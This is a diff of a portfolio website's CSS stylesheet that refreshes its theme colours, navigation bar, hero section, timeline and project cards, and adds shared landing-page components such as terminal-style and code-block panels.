@@ -25,13 +25,18 @@
   --accent-soft:   rgba(15, 118, 110, 0.10);
   --accent-glow:   rgba(15, 118, 110, 0.28);
   --on-accent:     #ffffff;   /* text on accent-filled buttons */
+  --accent-2:      #6d5ae6;   /* secondary hue for gradients */
 
   /* Soft page-background mesh (two subtle hues) */
-  --glow-1:        rgba(15, 118, 110, 0.08);
-  --glow-2:        rgba(124, 110, 240, 0.06);
-
+  --glow-1:        rgba(15, 118, 110, 0.10);
+  --glow-2:        rgba(109, 90, 230, 0.08);
+  --grid-dot:      rgba(11, 18, 32, 0.10);
+
+  --nav-bg:        rgba(255, 255, 255, 0.72);
   --shadow:        0 1px 2px rgba(15, 23, 42, 0.04),
                    0 8px 24px -16px rgba(15, 23, 42, 0.18);
+  --shadow-lg:     0 1px 2px rgba(15, 23, 42, 0.05),
+                   0 24px 48px -24px rgba(15, 23, 42, 0.28);
 
   --font-display: 'Space Grotesk', 'Manrope', -apple-system, BlinkMacSystemFont, sans-serif;
   --font-sans: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
@@ -39,18 +44,19 @@
 
   --maxw: 820px;         /* readable text column */
   --maxw-wide: 1140px;   /* card grids / wide layouts */
-  --radius: 12px;
+  --radius: 14px;
   --pad-x: clamp(1.1rem, 4vw, 2rem);
+  --nav-h: 5.25rem;      /* floating nav height incl. its top offset */
 }
 
 /* --- Design tokens: dark (OS preference) -------------------- */
 @media (prefers-color-scheme: dark) {
   :root {
-    --bg:            #0d1117;
+    --bg:            #0b0f15;
     --bg-subtle:     #10151d;
-    --surface:       #161b22;
-    --border:        #262c36;
-    --border-strong: #333b47;
+    --surface:       #141a22;
+    --border:        #232a35;
+    --border-strong: #313a47;
 
     --text:          #c9d1d9;
     --text-muted:    #8b949e;
@@ -61,19 +67,24 @@
     --accent-soft:   rgba(45, 212, 191, 0.13);
     --accent-glow:   rgba(45, 212, 191, 0.30);
     --on-accent:     #062521;   /* dark text reads better on light teal */
-
-    --glow-1:        rgba(45, 212, 191, 0.10);
-    --glow-2:        rgba(129, 140, 248, 0.09);
-
+    --accent-2:      #a194ff;
+
+    --glow-1:        rgba(45, 212, 191, 0.11);
+    --glow-2:        rgba(161, 148, 255, 0.10);
+    --grid-dot:      rgba(240, 243, 246, 0.09);
+
+    --nav-bg:        rgba(20, 26, 34, 0.72);
     --shadow:        0 1px 2px rgba(0, 0, 0, 0.4),
                      0 8px 24px -16px rgba(0, 0, 0, 0.6);
+    --shadow-lg:     0 1px 2px rgba(0, 0, 0, 0.4),
+                     0 24px 48px -24px rgba(0, 0, 0, 0.75);
   }
 }
 
 /* --- Reset / base ------------------------------------------ */
 *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
 
-html { scroll-behavior: smooth; }
+html { scroll-behavior: smooth; scroll-padding-top: var(--nav-h); }
 
 body {
   font-family: var(--font-sans);
@@ -84,6 +95,8 @@
   -webkit-font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;
 }
+/* Hero decorations bleed past the column; clip them sideways only. */
+main { overflow-x: clip; }
 
 /* Fixed, ultra-subtle two-tone glow that gives the page depth without
    any images or extra markup. Sits behind all content. */
@@ -98,10 +111,10 @@
     radial-gradient(48rem 40rem at 105% 4%, var(--glow-2), transparent 55%);
 }
 
-h1, h2, h3, h4 { color: var(--heading); line-height: 1.22; font-weight: 700; font-family: var(--font-display); letter-spacing: -0.015em; }
-h1 { font-size: clamp(1.9rem, 5vw, 2.6rem); letter-spacing: -0.02em; }
-h2 { font-size: 1.4rem; letter-spacing: -0.01em; }
-h3 { font-size: 1.1rem; }
+h1, h2, h3, h4 { color: var(--heading); line-height: 1.2; font-weight: 700; font-family: var(--font-display); letter-spacing: -0.02em; }
+h1 { font-size: clamp(2rem, 5vw, 2.8rem); letter-spacing: -0.03em; }
+h2 { font-size: clamp(1.35rem, 3vw, 1.75rem); }
+h3 { font-size: 1.1rem; letter-spacing: -0.01em; }
 
 p { margin: 0 0 1rem; }
 strong { color: var(--heading); font-weight: 600; }
@@ -116,11 +129,19 @@
 ul { list-style: none; }
 
 code, pre { font-family: var(--font-mono); }
+:not(pre) > code {
+  font-size: 0.86em;
+  padding: 0.1rem 0.35rem;
+  border-radius: 5px;
+  background: var(--bg-subtle);
+  border: 1px solid var(--border);
+  color: var(--heading);
+}
 
 :focus-visible {
   outline: 2px solid var(--accent);
   outline-offset: 2px;
-  border-radius: 3px;
+  border-radius: 4px;
 }
 
 ::selection { background: var(--accent-soft); color: var(--heading); }
@@ -130,12 +151,12 @@
   left: -999px;
   top: 0;
   background: var(--accent);
-  color: #fff;
+  color: var(--on-accent);
   padding: 0.5rem 1rem;
   border-radius: 0 0 8px 0;
   z-index: 100;
 }
-.skip-link:focus { left: 0; color: #fff; }
+.skip-link:focus { left: 0; color: var(--on-accent); }
 
 /* --- Layout helpers ---------------------------------------- */
 .wrap {
@@ -146,13 +167,14 @@
 }
 .wrap-wide { max-width: var(--maxw-wide); }
 
-.section { margin-top: 3.5rem; }
+.section { margin-top: 4.5rem; }
 .section-title {
   display: inline-flex;
   align-items: center;
   gap: 0.65rem;
   font-family: var(--font-mono);
   font-size: 0.78rem;
+  font-weight: 500;
   letter-spacing: 0.12em;
   text-transform: uppercase;
   color: var(--accent);
@@ -165,27 +187,35 @@
   border-radius: 2px;
   background: linear-gradient(90deg, var(--accent), transparent);
 }
+.section-head { margin-bottom: 1.5rem; }
+.section-head h2 { max-width: 38rem; }
+.section-head .lede { margin-top: 0.6rem; max-width: 42rem; }
 
 .muted { color: var(--text-muted); }
 .lede { font-size: 1.08rem; color: var(--text-muted); }
 
-/* --- Top navigation ---------------------------------------- */
+/* --- Top navigation (floating glass bar) ------------------- */
 .nav {
   position: sticky;
-  top: 0;
+  top: 0.75rem;
   z-index: 20;
-  background: color-mix(in srgb, var(--bg) 88%, transparent);
-  backdrop-filter: saturate(1.4) blur(8px);
-  border-bottom: 1px solid var(--border);
+  padding-inline: var(--pad-x);
+  margin-top: 0.75rem;
 }
 .nav-inner {
   max-width: var(--maxw-wide);
   margin-inline: auto;
-  padding: 0.85rem var(--pad-x);
+  padding: 0.5rem 0.5rem 0.5rem 1.1rem;
   display: flex;
   align-items: center;
   justify-content: space-between;
   gap: 1rem;
+  background: var(--nav-bg);
+  backdrop-filter: saturate(1.6) blur(14px);
+  -webkit-backdrop-filter: saturate(1.6) blur(14px);
+  border: 1px solid var(--border);
+  border-radius: 999px;
+  box-shadow: var(--shadow);
 }
 .nav-brand {
   font-family: var(--font-display);
@@ -196,29 +226,75 @@
   white-space: nowrap;
 }
 .nav-brand span { color: var(--accent); }
+.nav-brand:hover { color: var(--heading); }
 .nav-links {
   display: flex;
-  gap: 1.25rem;
-  font-size: 0.92rem;
-  flex-wrap: wrap;
-}
-.nav-links a { color: var(--text-muted); font-weight: 500; }
-.nav-links a:hover,
-.nav-links a[aria-current="page"] { color: var(--heading); }
-
-/* On phones, stack the links under the brand and let them wrap neatly. */
-@media (max-width: 560px) {
-  .nav-inner { flex-wrap: wrap; gap: 0.55rem 1rem; padding-block: 0.7rem; }
-  .nav-links { width: 100%; gap: 0.65rem 1rem; font-size: 0.88rem; }
-}
-
-/* --- Hero (home) ------------------------------------------- */
-.hero { padding-top: 3.5rem; }
-.hero h1 { font-size: clamp(2.3rem, 6vw, 3.5rem); }
-/* Subtle heading→accent gradient, only where background-clip is supported. */
+  gap: 0.15rem;
+  font-size: 0.9rem;
+  overflow-x: auto;
+  scrollbar-width: none;
+}
+.nav-links::-webkit-scrollbar { display: none; }
+.nav-links a {
+  color: var(--text-muted);
+  font-weight: 600;
+  padding: 0.4rem 0.8rem;
+  border-radius: 999px;
+  white-space: nowrap;
+  transition: color 0.15s ease, background 0.15s ease;
+}
+.nav-links a:hover { color: var(--heading); background: var(--bg-subtle); }
+.nav-links a[aria-current="page"] { color: var(--accent); background: var(--accent-soft); }
+
+/* On phones the links get their own row and scroll sideways instead of wrapping. */
+@media (max-width: 640px) {
+  :root { --nav-h: 7.25rem; }
+  .nav-inner { flex-wrap: wrap; gap: 0.3rem; border-radius: 20px; padding: 0.6rem 0.5rem 0.45rem; }
+  .nav-brand { padding-left: 0.6rem; }
+  .nav-links {
+    width: 100%;
+    font-size: 0.86rem;
+    -webkit-mask-image: linear-gradient(90deg, #000 85%, transparent);
+    mask-image: linear-gradient(90deg, #000 85%, transparent);
+  }
+}
+
+/* --- Hero -------------------------------------------------- */
+.hero {
+  position: relative;
+  isolation: isolate;
+  padding-top: clamp(3rem, 8vw, 5.5rem);
+}
+/* Dotted grid that fades out from the top-left, plus two soft colour blobs. */
+.hero::before,
+.hero::after {
+  content: "";
+  position: absolute;
+  z-index: -1;
+  pointer-events: none;
+}
+.hero::before {
+  inset: -2rem -40vw -3rem;
+  background-image: radial-gradient(var(--grid-dot) 1px, transparent 1px);
+  background-size: 22px 22px;
+  -webkit-mask-image: radial-gradient(60% 70% at 30% 30%, #000 20%, transparent 75%);
+  mask-image: radial-gradient(60% 70% at 30% 30%, #000 20%, transparent 75%);
+}
+.hero::after {
+  width: 26rem;
+  height: 26rem;
+  top: -4rem;
+  right: -8rem;
+  border-radius: 50%;
+  background: radial-gradient(circle at 35% 35%, var(--glow-2), transparent 62%),
+              radial-gradient(circle at 70% 70%, var(--glow-1), transparent 60%);
+  filter: blur(10px);
+}
+.hero h1 { font-size: clamp(2.5rem, 7vw, 4.1rem); line-height: 1.05; }
+/* Heading → accent gradient, only where background-clip is supported. */
 @supports ((-webkit-background-clip: text) or (background-clip: text)) {
   .hero h1 {
-    background: linear-gradient(118deg, var(--heading) 38%, var(--accent) 125%);
+    background: linear-gradient(118deg, var(--heading) 40%, var(--accent) 95%, var(--accent-2) 130%);
     -webkit-background-clip: text;
     background-clip: text;
     color: transparent;
@@ -226,36 +302,72 @@
 }
 .hero .role {
   font-family: var(--font-mono);
-  font-size: 0.9rem;
+  font-size: 0.88rem;
   color: var(--accent);
-  margin-bottom: 0.6rem;
+  margin-bottom: 0.8rem;
 }
 .hero .tagline {
-  font-size: 1.15rem;
-  color: var(--text-muted);
-  max-width: 34rem;
-  margin-top: 0.75rem;
-}
-
-/* Contact row — prominent, top of home */
+  font-size: clamp(1.05rem, 2.2vw, 1.2rem);
+  color: var(--text-muted);
+  max-width: 36rem;
+  margin-top: 1rem;
+}
+
+/* Small pill with a live dot ("Currently at …", "Open source", …) */
+.status {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.55rem;
+  padding: 0.3rem 0.8rem 0.3rem 0.6rem;
+  margin-bottom: 1.1rem;
+  border: 1px solid var(--border);
+  border-radius: 999px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+  font-size: 0.82rem;
+  font-weight: 600;
+  color: var(--text);
+}
+.status .dot {
+  position: relative;
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: #22c55e;
+}
+.status .dot::after {
+  content: "";
+  position: absolute;
+  inset: -4px;
+  border-radius: 50%;
+  border: 2px solid #22c55e;
+  opacity: 0;
+  animation: ping 2.4s ease-out infinite;
+}
+@keyframes ping {
+  0% { transform: scale(0.6); opacity: 0.7; }
+  80%, 100% { transform: scale(1.6); opacity: 0; }
+}
+
+/* Contact / CTA buttons */
 .contact-row {
   display: flex;
   flex-wrap: wrap;
   gap: 0.6rem;
-  margin-top: 1.6rem;
+  margin-top: 1.8rem;
 }
 .contact-btn {
   display: inline-flex;
   align-items: center;
   gap: 0.5rem;
-  padding: 0.5rem 0.95rem;
+  padding: 0.6rem 1.05rem;
   border: 1px solid var(--border-strong);
-  border-radius: 100px;
-  background: var(--surface);
-  color: var(--text);
-  font-size: 0.9rem;
-  font-weight: 500;
-  transition: border-color 0.15s ease, color 0.15s ease, background 0.15s ease;
+  border-radius: 999px;
+  background: var(--surface);
+  color: var(--heading);
+  font-size: 0.92rem;
+  font-weight: 600;
+  transition: border-color 0.15s ease, color 0.15s ease, background 0.15s ease, transform 0.15s ease, box-shadow 0.15s ease;
 }
 .contact-btn:hover {
   color: var(--accent);
@@ -272,9 +384,9 @@
   color: var(--on-accent);
   transform: translateY(-1px);
   box-shadow: 0 12px 26px -10px var(--accent-glow);
-  filter: brightness(1.04);
-}
-.contact-btn svg { width: 17px; height: 17px; }
+  filter: brightness(1.05);
+}
+.contact-btn svg { width: 17px; height: 17px; flex: none; }
 
 /* --- Prose blocks ------------------------------------------ */
 .prose p { margin-bottom: 1rem; }
@@ -283,35 +395,50 @@
 .tag-list {
   display: flex;
   flex-wrap: wrap;
-  gap: 0.5rem;
+  gap: 0.45rem;
   margin-top: 0.75rem;
 }
 .tag {
   font-family: var(--font-mono);
-  font-size: 0.78rem;
-  padding: 0.25rem 0.65rem;
-  border-radius: 6px;
-  background: var(--bg-subtle);
-  border: 1px solid var(--border);
-  color: var(--text-muted);
-}
-
-/* --- Experience -------------------------------------------- */
+  font-size: 0.76rem;
+  padding: 0.22rem 0.65rem;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--border);
+  color: var(--text-muted);
+}
+
+/* --- Experience (timeline) ---------------------------------- */
 .exp-item {
   display: grid;
   grid-template-columns: 8.5rem 1fr;
   gap: 0.5rem 1.5rem;
-  padding: 1.25rem 0;
-  border-top: 1px solid var(--border);
-}
-.exp-item:first-child { border-top: none; }
+}
 .exp-date {
   font-family: var(--font-mono);
   font-size: 0.8rem;
   color: var(--text-muted);
-  padding-top: 0.2rem;
-}
-.exp-role { font-weight: 600; color: var(--heading); }
+  padding-top: 0.15rem;
+}
+.exp-item > div:last-child {
+  position: relative;
+  padding: 0 0 2rem 1.6rem;
+  border-left: 2px solid var(--border);
+}
+.exp-item:last-child > div:last-child { padding-bottom: 0.25rem; }
+.exp-item > div:last-child::before {
+  content: "";
+  position: absolute;
+  left: -7px;
+  top: 0.4rem;
+  width: 12px;
+  height: 12px;
+  border-radius: 50%;
+  background: var(--bg);
+  border: 2px solid var(--accent);
+}
+.exp-item:first-of-type > div:last-child::before { background: var(--accent); box-shadow: 0 0 0 4px var(--accent-soft); }
+.exp-role { font-weight: 700; color: var(--heading); }
 .exp-role .company { color: var(--accent); }
 .exp-sub { font-size: 0.85rem; color: var(--text-muted); margin-bottom: 0.4rem; }
 .exp-desc ul { margin: 0.4rem 0 0; padding: 0; }
@@ -328,7 +455,8 @@
   color: var(--accent);
 }
 @media (max-width: 560px) {
-  .exp-item { grid-template-columns: 1fr; gap: 0.35rem; }
+  .exp-item { grid-template-columns: 1fr; gap: 0; }
+  .exp-date { padding: 0 0 0.3rem 1.6rem; border-left: 2px solid var(--border); }
 }
 
 /* --- Card grid (projects / posts / games) ------------------ */
@@ -340,40 +468,53 @@
   margin-top: 1.5rem;
 }
 .card {
+  --card-accent: var(--accent);
+  /* Accents can be light (amber, teal); text uses a darker/lighter mix that keeps contrast. */
+  --card-text: color-mix(in srgb, var(--card-accent) 55%, var(--heading));
   position: relative;
-  overflow: hidden;
   display: flex;
   flex-direction: column;
   padding: 1.5rem;
   border: 1px solid var(--border);
-  border-radius: 16px;
+  border-radius: 18px;
   background: var(--surface);
   box-shadow: var(--shadow);
   color: var(--text);           /* whole card is an <a>; keep body-text colour */
-  transition: border-color 0.18s ease, transform 0.18s ease, box-shadow 0.18s ease;
-}
-/* Gradient accent bar that draws in from the left on hover */
-.card::after {
+  transition: border-color 0.2s ease, transform 0.2s ease, box-shadow 0.2s ease;
+}
+/* Accent wash that fades in from the top-right corner on hover */
+.card::before {
   content: "";
   position: absolute;
-  top: 0; left: 0; right: 0;
-  height: 3px;
-  background: linear-gradient(90deg, var(--accent), transparent);
-  transform: scaleX(0);
-  transform-origin: left;
-  transition: transform 0.28s ease;
+  inset: 0;
+  border-radius: inherit;
+  background: radial-gradient(120% 80% at 100% 0%, color-mix(in srgb, var(--card-accent) 12%, transparent), transparent 60%);
+  opacity: 0;
+  transition: opacity 0.25s ease;
+  pointer-events: none;
 }
 .card:hover {
-  border-color: var(--accent);
+  border-color: color-mix(in srgb, var(--card-accent) 55%, var(--border));
   transform: translateY(-3px);
-  box-shadow: 0 14px 32px -14px var(--accent-glow);
-}
-.card:hover::after { transform: scaleX(1); }
-.card:hover h3 { color: var(--accent); }
-.card h3 { margin-bottom: 0.3rem; color: var(--heading); }
+  box-shadow: var(--shadow-lg);
+}
+.card:hover::before { opacity: 1; }
+.card-icon {
+  display: grid;
+  place-items: center;
+  width: 2.75rem;
+  height: 2.75rem;
+  margin-bottom: 1rem;
+  border-radius: 12px;
+  font-size: 1.35rem;
+  background: color-mix(in srgb, var(--card-accent) 14%, transparent);
+  border: 1px solid color-mix(in srgb, var(--card-accent) 25%, transparent);
+}
+.card h3 { margin-bottom: 0.3rem; color: var(--heading); transition: color 0.2s ease; }
+.card:hover h3 { color: var(--card-text); }
 .card .card-meta {
   font-family: var(--font-mono);
-  font-size: 0.75rem;
+  font-size: 0.74rem;
   color: var(--text-muted);
   margin-bottom: 0.6rem;
 }
@@ -382,8 +523,9 @@
   margin-top: auto;
   font-family: var(--font-mono);
   font-size: 0.8rem;
-  color: var(--accent);
-  transition: transform 0.18s ease;
+  font-weight: 500;
+  color: var(--card-text);
+  transition: transform 0.2s ease;
 }
 .card:hover .card-foot { transform: translateX(4px); }
 
@@ -402,8 +544,8 @@
 
 /* --- Footer ------------------------------------------------ */
 .site-footer {
-  margin-top: 4.5rem;
-  padding: 2rem 0 3rem;
+  margin-top: 5rem;
+  padding-block: 2rem 3rem;
   border-top: 1px solid var(--border);
   color: var(--text-muted);
   font-size: 0.85rem;
@@ -425,9 +567,197 @@
   font-family: var(--font-mono);
   font-size: 0.82rem;
   color: var(--text-muted);
+  margin-top: 2.5rem;
+}
+.back-link:hover { color: var(--accent); }
+
+/* ============================================================
+   Landing-page components (projects/<slug>/). Shared so every
+   project page looks like one family; a page only overrides
+   the --accent tokens if it wants its own colour.
+   ============================================================ */
+.lp-badges { display: flex; flex-wrap: wrap; gap: 0.45rem; margin-top: 1.4rem; }
+
+.lp-stats {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(min(9rem, 100%), 1fr));
+  gap: 0.75rem;
   margin-top: 2rem;
 }
-.back-link:hover { color: var(--accent); }
+.lp-stats li {
+  padding: 0.9rem 1rem;
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  background: var(--surface);
+  font-size: 0.86rem;
+  color: var(--text-muted);
+}
+.lp-stats strong { display: block; font-family: var(--font-display); font-size: 1.5rem; color: var(--heading); line-height: 1.2; }
+
+/* Terminal window (always dark, in both themes) */
+.lp-term {
+  margin-top: 2.5rem;
+  border: 1px solid #262c36;
+  border-radius: var(--radius);
+  overflow: hidden;
+  background: #0d1117;
+  box-shadow: var(--shadow-lg);
+}
+.lp-term-chrome {
+  display: flex;
+  align-items: center;
+  gap: 0.4rem;
+  padding: 0.65rem 0.9rem;
+  background: #161b22;
+  border-bottom: 1px solid #262c36;
+}
+.lp-term-chrome .light { width: 11px; height: 11px; border-radius: 50%; }
+.lp-term-chrome .r { background: #ff5f57; }
+.lp-term-chrome .y { background: #febc2e; }
+.lp-term-chrome .g { background: #28c840; }
+.lp-term-chrome .title { margin-left: 0.6rem; font-family: var(--font-mono); font-size: 0.75rem; color: #8b949e; }
+.lp-term pre { margin: 0; padding: 1.1rem 1.25rem; overflow-x: auto; font-size: 0.82rem; line-height: 1.75; color: #c9d1d9; }
+.lp-term .p { color: #2dd4bf; }
+.lp-term .c { color: #79c0ff; }
+.lp-term .a { color: #d2a8ff; }
+.lp-term .ok { color: #56d364; }
+.lp-term .warn { color: #e3b341; }
+.lp-term .dim { color: #7d8590; }
+
+/* Feature grid */
+.lp-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(min(250px, 100%), 1fr));
+  gap: 1rem;
+}
+.lp-feature {
+  padding: 1.35rem;
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+.lp-feature .ico {
+  display: grid;
+  place-items: center;
+  width: 2.4rem;
+  height: 2.4rem;
+  margin-bottom: 0.85rem;
+  border-radius: 10px;
+  background: var(--accent-soft);
+  color: var(--accent);
+  font-size: 1.15rem;
+}
+.lp-feature h3 { margin-bottom: 0.35rem; }
+.lp-feature p { font-size: 0.92rem; color: var(--text-muted); margin: 0; }
+.lp-feature .tag { display: inline-block; margin-bottom: 0.6rem; color: var(--accent); }
+
+/* Numbered steps / pipeline */
+.lp-steps { counter-reset: step; display: grid; gap: 0.75rem; list-style: none; }
+.lp-steps > li {
+  counter-increment: step;
+  position: relative;
+  padding: 1rem 1.1rem 1rem 3.6rem;
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  background: var(--surface);
+}
+.lp-steps > li::before {
+  content: counter(step);
+  position: absolute;
+  left: 1rem;
+  top: 0.95rem;
+  display: grid;
+  place-items: center;
+  width: 1.75rem;
+  height: 1.75rem;
+  border-radius: 50%;
+  background: var(--accent);
+  color: var(--on-accent);
+  font-family: var(--font-mono);
+  font-size: 0.8rem;
+  font-weight: 500;
+}
+.lp-steps strong { display: block; margin-bottom: 0.15rem; }
+.lp-steps p { margin: 0; font-size: 0.92rem; color: var(--text-muted); }
+
+/* Code block with a copy button (handled in app.js) */
+.lp-code {
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  overflow: hidden;
+  margin-top: 1rem;
+  background: var(--surface);
+}
+.lp-code-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0.5rem 0.9rem;
+  background: var(--bg-subtle);
+  border-bottom: 1px solid var(--border);
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  color: var(--text-muted);
+}
+.lp-code-head button {
+  font: inherit;
+  cursor: pointer;
+  border: 1px solid var(--border-strong);
+  background: var(--surface);
+  color: var(--text);
+  border-radius: 6px;
+  padding: 0.15rem 0.6rem;
+  font-size: 0.72rem;
+}
+.lp-code-head button:hover { color: var(--accent); border-color: var(--accent); }
+.lp-code pre { margin: 0; padding: 1rem 1.1rem; overflow-x: auto; font-size: 0.82rem; line-height: 1.7; color: var(--text); }
+.lp-code .cm { color: var(--text-muted); }
+.lp-code .fl { color: var(--accent); }
+
+/* Callout */
+.lp-note {
+  margin-top: 1.5rem;
+  padding: 1.1rem 1.25rem;
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  background: var(--bg-subtle);
+  font-size: 0.93rem;
+}
+.lp-note p:last-child { margin-bottom: 0; }
+.lp-note ul { margin: 0.6rem 0 0; }
+.lp-note li { position: relative; padding-left: 1.3rem; margin-bottom: 0.35rem; }
+.lp-note li::before { content: "✓"; position: absolute; left: 0; color: var(--accent); font-weight: 700; }
+
+/* Tables scroll inside their own box on phones */
+.lp-table-wrap {
+  overflow-x: auto;
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  background: var(--surface);
+}
+.lp-table { width: 100%; border-collapse: collapse; font-size: 0.9rem; }
+.lp-table th, .lp-table td { padding: 0.7rem 1rem; text-align: left; vertical-align: top; border-bottom: 1px solid var(--border); }
+.lp-table tr:last-child td { border-bottom: 0; }
+.lp-table th { font-family: var(--font-mono); font-size: 0.74rem; font-weight: 500; letter-spacing: 0.06em; text-transform: uppercase; color: var(--text-muted); background: var(--bg-subtle); }
+.lp-table td:first-child { white-space: nowrap; color: var(--heading); font-weight: 600; }
+
+.lp-two { display: grid; grid-template-columns: repeat(auto-fit, minmax(min(320px, 100%), 1fr)); gap: 1rem; }
+
+.lp-cta {
+  margin-top: 4.5rem;
+  padding: clamp(2rem, 5vw, 3rem);
+  text-align: center;
+  border: 1px solid var(--border);
+  border-radius: 22px;
+  background:
+    radial-gradient(80% 120% at 0% 0%, var(--glow-1), transparent 60%),
+    radial-gradient(80% 120% at 100% 100%, var(--glow-2), transparent 60%),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+.lp-cta h2 { margin-bottom: 0.5rem; }
+.lp-cta .contact-row { justify-content: center; }
 
 /* --- Scroll reveal ----------------------------------------- */
 /* .reveal-init is added by JS only; if JS is off nothing is hidden. */
@@ -440,6 +770,6 @@
 
 @media (prefers-reduced-motion: reduce) {
   html { scroll-behavior: auto; }
-  * { transition: none !important; }
+  *, *::before, *::after { transition: none !important; animation: none !important; }
   .reveal-init { opacity: 1 !important; transform: none !important; }
 }

